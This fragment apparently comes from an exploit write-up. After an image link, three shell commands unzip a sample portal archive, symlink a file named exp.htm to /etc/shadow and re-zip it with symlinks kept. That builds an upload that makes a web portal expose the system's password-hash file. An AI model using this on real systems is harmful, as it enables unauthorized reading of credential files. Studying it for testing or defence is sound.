 $ unzip /tmp/external_web_portal_example.zip $ ln -s /etc/shadow exp.htm $ zip --symlinks -r ../wp2.zip *